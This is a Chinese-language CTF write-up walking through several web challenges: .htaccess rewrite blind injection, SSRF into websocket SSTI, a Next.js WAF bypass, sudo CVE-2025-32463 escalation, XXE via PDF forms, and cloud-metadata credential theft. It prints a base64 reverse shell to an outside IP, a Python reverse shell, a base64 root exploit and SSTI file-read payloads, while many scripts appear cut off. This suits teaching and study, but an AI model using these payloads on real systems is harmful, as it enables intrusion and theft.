ezUpload&&ezUpload Revenge!!
这道题限制
1 | Max size: 1KB |
如果没有ban\ 可以使用换行符来绕过 不过这里禁止了
这里也提示我们上传配置文件 .htaccess
.htaccess其实有很多种用法,不止我们平常用到的简单把其他文件当作php来解析的用法,所以其实我们可以拿这个来做很多操作,读文件 文件包含 xss等
可以参考文章:Apache的.htaccess利用技巧-先知社区
这里我们使用的是文章里面没有的用法 可以算是使用.htaccess来进行盲注
1 | RewriteEngine On #启动 Apache 的 URL 重写引擎。这是进行任何重写操作的前提。 |
使用的是模块mod_rewrite
1 | 模块开关 (RewriteEngine) |
于是我们就可以写脚本来一步一步盲注拿到flag了~
脚本唯一要注意的需要去访问/upload下路由确认是不是500 因为.htaccess管的是upload路由
1 | import requests |
这个官方还提供了不用盲注的手法
1 | RewriteEngine On |
Intrasight
进去就是很明显的ssrf 支持http/https和ws
探测存活端口有

信息收集到 下面两个路由都有东西
1 | !http://127.0.0.1:9000/openapi.json |
继续信息收集
1 | !http://127.0.0.1:8001/status |
我们去访问ws://127.0.0.1:9000/ws?token=e15bb4430bbe45f0864693c875f2982c
回显
1 | { |
要求我们带上token和origin 经过测试token每次是请求了就会刷新的 手动并不好实现 于是写脚本
1 | import requests |
回显是
1 | {"ws":"ok","message":"handshake success","welcome":"{\"service\":\"IntraSight Template Preview\",\"version\":\"1.0\",\"protocol\":{\"action\":\"render\",\"template\":\"<template string>\",\"context\":{\"optional\":\"variables\"}}}"} |
一看就是ssti 尝试给这个服务按照他的格式去post传入payload
1 | import requests |
成功找到flag
mio’s waf(赛后复现)
进去看下指纹就知道是考的next.js的洞 不过是非常强大的waf(捂脸) 赛时是没做出来的
看了官方wp才知道 积累了新知识
使用二次unicode绕过 但是为什么他可以解析呢?原理就是
1 | react使用Flight协议解析客户端发过来的东西,RSC与客户端的通信基于React定制的Flight协议 |
对于Flight协议
1 | {"username":"sauy"} |
这两种形式他都解析,且作用一样。
那这里最主要的问题就是,waf他会对我发的东西先进行一次unicode解码,没有触发黑名单就会发送给next.js的服务端。
所以我们这里使用二次unicode编码绕过就会被react服务器解析。
1 | import urllib.parse |
传一个内存马
1 | POST / HTTP/1.1 |
然后访问主页 通过人机认证后 ua头处 弹shell
1 | bash -c "echo YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMDkuMjA3LjEyMy8xMjM0IDA+JjEK | base64 -d | bash" |

拿到shell了需要提权 考点是CVE-2025-32463
shell处写
1 | echo "IyEvYmluL2Jhc2gNCiMgc3Vkby1jaHdvb3Quc2gNCiMgQ1ZFLTIwMjUtMzI0NjMg4oCTIFN1ZG8gRW9QIEV4cGxvaXQgUG9DIGJ5IFJpY2ggTWlyY2gNCiMgICAgICAgICAgICAgICAgICBAIFN0cmF0YXNjYWxlIEN5YmVyIFJlc2VhcmNoIFVuaXQgKENSVSkNClNUQUdFPSQobWt0ZW1wIC1kIC90bXAvc3Vkb3dvb3Quc3RhZ2UuWFhYWFhYKQ0KY2QgJHtTVEFHRT99IHx8IGV4aXQgMQ0KDQppZiBbICQjIC1lcSAwIF07IHRoZW4NCiAgICAjIElmIG5vIGNvbW1hbmQgaXMgcHJvdmlkZWQsIGRlZmF1bHQgdG8gYW4gaW50ZXJhY3RpdmUgcm9vdCBzaGVsbC4NCiAgICBDTUQ9Ii9iaW4vYmFzaCINCmVsc2UNCiAgICAjIE90aGVyd2lzZSwgdXNlIHRoZSBwcm92aWRlZCBhcmd1bWVudHMgYXMgdGhlIGNvbW1hbmQgdG8gZXhlY3V0ZS4NCiAgICBDTUQ9IiRAIg0KZmkNCg0KIyBFc2NhcGUgdGhlIGNvbW1hbmQgdG8gc2FmZWx5IGluY2x1ZGUgaXQgaW4gYSBDIHN0cmluZyBsaXRlcmFsLg0KIyBUaGlzIGhhbmRsZXMgYmFja3NsYXNoZXMgYW5kIGRvdWJsZSBxdW90ZXMuDQpDTURfQ19FU0NBUEVEPSQocHJpbnRmICclcycgIiRDTUQiIHwgc2VkIC1lICdzL1xcL1xcXFwvZycgLWUgJ3MvIi9cXCIvZycpDQoNCmNhdCA+IHdvb3QxMzM3LmM8PEVPRg0KI2luY2x1ZGUgPHN0ZGxpYi5oPg0KI2luY2x1ZGUgPHVuaXN0ZC5oPg0KDQpfX2F0dHJpYnV0ZV9fKChjb25zdHJ1Y3RvcikpIHZvaWQgd29vdCh2b2lkKSB7DQogIHNldHJldWlkKDAsMCk7DQogIHNldHJlZ2lkKDAsMCk7DQogIGNoZGlyKCIvIik7DQogIGV4ZWNsKCIvYmluL3NoIiwgInNoIiwgIi1jIiwgIiR7Q01EX0NfRVNDQVBFRH0iLCBOVUxMKTsNCn0NCkVPRg0KDQpta2RpciAtcCB3b290L2V0YyBsaWJuc3NfDQplY2hvICJwYXNzd2Q6IC93b290MTMzNyIgPiB3b290L2V0Yy9uc3N3aXRjaC5jb25mDQpjcCAvZXRjL2dyb3VwIHdvb3QvZXRjDQpnY2MgLXNoYXJlZCAtZlBJQyAtV2wsLWluaXQsd29vdCAtbyBsaWJuc3NfL3dvb3QxMzM3LnNvLjIgd29vdDEzMzcuYw0KDQplY2hvICJ3b290ISINCnN1ZG8gLVIgd29vdCB3b290DQpybSAtcmYgJHtTVEFHRT99" | base64 -d > /tmp/e.sh |
不过我这个换行符号有问题
下面去掉就行
1 | cat /tmp/e.sh | tr -d '\r' > /tmp/e_fixed.sh |
1 | bash /tmp/e_fixed.sh "python3 -c 'import socket,os,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"ip\",2333));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call([\"/bin/bash\", \"-i\"])'" |
运行这个即可拿到root的shell
GlyphWeaver
名片生成器 识别指纹为python和flask并且是名片渲染 秒联想ssti
有两个Live Preview和Export Console两个功能
发现在任何地方输入{{}}就会被过滤 并且fuzz后发现确实有一些ssti的关键词也被waf了 并且Title和Motto都有长度限制
那这里我就会考虑使用全角字符来绕过限制 并且poc尽量简洁

全角字符可以使用
1 | {{lipsum['__globals__']['__builtins__']['open'](/flag'')['read']()}} |
SecureDoc
解析pdf 并且下面说明了
1 | ℹ️ Supported Features: |
提取关键词XFA XFA和XML有关 那我们这里就肯定想到xxe
直接找ai给我一个自定义xfa生成pdf的脚本
1 | import os |
Joomla Revenge!
这题考的自己挖掘链子 我自己挖掘的时候卡住() 在网上搜寻的时候发现和自己最后落脚点一样的链子
找到了这篇文章https://xz.aliyun.com/news/91387
大家可以参加这篇文章来追下链子
我这就直接贴poc了
1 |
|
一鸣唱吧
进去尝试admin弱密码爆破
爆破出来密码是admin888
admin多了一个读取源码的功能
可以读到download.php
1 |
|
这里上传文件发现文件名字只有最后两位会改变
可以使用指令来fuzz一下有没有其他文件
1 | seq -w 0 99 > num.txt |
指令
1 | ffuf -u "http://80-ac3e9347-1eed-4363-a83d-695bb12473b0.challenge.ctfplus.cn/uploads/UNiCTF2026W1.W2" \ |
是可以fuzz出来UNiCTF202667.db和UNiCTF202638.php

这题目考的是根据ssh2模块的定义,其中有一个ssh2.exec://协议支持远程执行命令 不过需要有效的凭证
格式ssh2.exec://user:pass@ip/cmd
不能用admin/admin888 我估计是权限不够 但是我们还有一组凭证 ctfer 密码使用hashcat去爆破试试看
1 | hashcat -m 0 58d506617a1e20a9d87ab5a3debcb151 /usr/share/wordlists/rockyou.txt |

很快就爆破出来58d506617a1e20a9d87ab5a3debcb151:duhgrl
ssh2.exec://ctfer:duhgrl@127.0.0.1/cat/flag > /var/www/html/1.txt;
CloudDiag
这道题随便注册个号 发现有session 习惯拿去flask-unsign爆破下
1 | D:\ctf\WEB\Flask-Unsign-master>flask-unsign --unsign --cookie "eyJib290X2lkIjoiMTc3MDQ2NDkyNy41ODc1MzMiLCJ1c2VyX2lkIjoyfQ.aYcmrQ.4caopIOKvAt8yT2PeagcEofVmBk" --wordlist pass.txt --no-literal-eval |
成功找到secret 伪造admin的session
1 | D:\ctf\WEB\Flask-Unsign-master>flask-unsign --sign --cookie "{'boot_id': '1770464927.587533', 'user_id': 1}" --secret 'dev-secret' |
看到成功作为root登录 root可以看到所有创造的task 我们看到有一个历史记录
1 | http://metadata:1338/latest/meta-data/iam/security-credentials/ |
可以通过这个路由拿到aws的认证所需要的东西
1 | { |
我们加上有一个Cloud Explorer的功能
输入Access Key ID Secret Access Key Session Token拿到了
1 | clouddiag-public |
这三个Bucket 肯定看clouddiag-secrets
1 | flags/runtime/flag-19323baa03f7489d89230536696b7327.txt (54 bytes) |
再把这个flags/runtime/flag-19323baa03f7489d89230536696b7327.txt填在Object Key (optional)即可拿到flag
gogogos
指纹识别就是知道考的是CVE-2025-8110 参考文章CVE-2025-8110 Gogs远程命令注入漏洞绕过分析与复现-先知社区
这个题目就是复现cve 我是自己手动做的
贴一个官方wp的脚本吧
1 | import requests |